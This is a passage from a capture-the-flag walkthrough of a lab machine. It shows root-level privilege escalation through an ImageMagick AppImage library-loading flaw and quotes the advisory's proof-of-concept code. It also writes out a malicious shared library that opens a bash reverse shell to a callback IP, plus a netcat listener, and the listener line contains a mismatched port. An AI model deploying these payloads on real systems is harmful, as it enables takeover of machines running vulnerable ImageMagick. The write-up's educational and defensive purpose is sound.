find /opt/app/static/assets/images/ -type f -name "*.jpg" | xargs /usr/bin/magick identify >> metadata.log

Let’s think about what this script does:

- Changes working directory to

/opt/app/static/assets/images - Clears the

metadata.logfile - Run

magick identifyeach.jpgfile inside the directory, and output the result tometadata.log

👀 Oh no… Imagemagick again? Sometimes it’s easy.

Sometimes…



ImageMagick

Who knows, maybe it won’t even be related. For context, Image Magick was the typhoid mary of a huge family of very serious vulnerabilities, starting several years ago. To investigate, let’s check magick --version:

A web search of that (exact) version leads to several results, but a lot of the results lead back to one particular vuln advisory:

“ImageMagick is a free and open-source software suite, used for editing and manipulating digital images. The

AppImageversionImageMagickmight use an empty path when settingMAGICK_CONFIGURE_PATHandLD_LIBRARY_PATHenvironment variables while executing, which might lead to arbitrary code execution by loading malicious configuration files or shared libraries in the current working directory while executingImageMagick. The vulnerability is fixed in 7.11-36.”(in case you’re wondering, yes, that is a typo in the tenable advisory… should read 7.1.1-36 🙄)

The references on the tenable article all lead towards a GHSA: GHSA-8rxc-922v-phg8. GHSAs don’t usually include any PoC… but this one does! 😁

There are two PoCs - one for each case mentioned in the description I quoted above (one for MAGICK_CONFIGURE_PATH and another for LD_LIBRARY_PATH). They are both command injection exploits:

cat << EOF > ./delegates.xml

<delegatemap><delegate xmlns="" decode="XML" command="id"/></delegatemap>

EOF

gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

__attribute__((constructor)) void init(){

system("id");

exit(0);

}

EOF



As usual, there are several options for us to escalate privilege. I’ve chosen to simply pop a reverse shell. As such, I’ve adjusted the PoC to this:

cd /opt/app/static/assets/images

gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF

#include <stdio.h>

#include <stdlib.h>

#include <unistd.h>

__attribute__((constructor)) void init(){

system("bash -c 'bash -i >& /dev/tcp/10.10.14.5/4444 0>&1'");

exit(0);

}

EOF

Since we’re attempting a reverse shell, let’s start a listener:

sudo ufw allow from $RADDR to any port 4444 proto tcp bash nc -lvnp 444

Moments later, we catch a reverse shell!

The root flag is in the usual spot. Read it to finish off the box:

cat /root/root.txt

EXTRA CREDIT

Root scripts

As developer we couldn’t fully run the script that we found in /opt/scripts because the metadata.log file permissions didn’t allow it (we can still run it, but I hadn’t by the time the reverse shell popped)

I think I understand the exploit; we were simply creating a malicious shared library that gets loaded from the current working directory when ImageMagick runs. So how did our reverse shell pop automatically?

As root, we can very easily see what’s going on. Check the crontab:

crontab -l

# * * * * * /opt/scripts/identify_images.sh && /root/cleanup.sh

# */10 * * * * /root/revert.sh

OK - that makes sense. I’m satisfied now 😂

CLEANUP

Target

I’ll get rid of the spot where I place my tools, /tmp/.Tools:

rm -rf /tmp/.Tools

Attacker

There’s also a little cleanup to do on my local / attacker machine. I’ll get rid of the Gitea docker image I pulled, just to save disk space:

docker stop gitea

docker kill gitea

docker image prune

It’s also good policy to get rid of any extraneous firewall rules I may have defined. This one-liner just deletes all the ufw rules:

NUM_RULES=$(($(sudo ufw status numbered | wc -l)-5)); for (( i=0; i<$NUM_RULES; i++ )); do sudo ufw --force delete 1; done; sudo ufw status numbered;

LESSONS LEARNED

Attacker

📄 Some databases are files. Early on this box, we exploited a file read vulnerability. It’s easy to think “all I have is a file read exploit; I can’t reach the database”, but that would be false! Several common types of databases are self-contained in a small portion of the filesystem and can easily be exfiltrated. In Titanic we were lucky to only need to gain access to an SQLite database (notable in that the DB is a single file)

👓 Take a look at the filesystem before diving too deep into any findings. On this box, I accidentally went way too far into Gitea after I had SSH access to the box. It was neat to learn a bit about Gitea, but I was wasting my time when the actual privesc vector was right in front of me!

🌐 If you get an exact version of any running software check it for CVEs. This practice will save a lot of time, but it’s something I often forget to do. It’s important to be diligent and deliberate with research about publicly disclosed vulnerabilities.

Defender

💬 Never use string interpolation with user-controllable values. On this box, we initially gained an LFI by a flaw in the Flask app running the main website: the developer miswritten a route decorator such that the querystring arguments were interpolated into a string directly, without sanitization or validation. As a result, we could easily read any file we wanted.

🐛 Least Privilege - always important. Referring to the same flaw as above, simply using Flask properly would have helped a lot to prevent the LFI. Application-level logic could have easily prevented the LFI. Alternatively, the LFI could have been prevented at the OS-level by creating a service account for Flask/Werkzeug and granting read access only to the tickets directory. Using

chrootfor the web app is also a solid choice.

Thanks for reading

🤝🤝🤝🤝

@4wayhandshake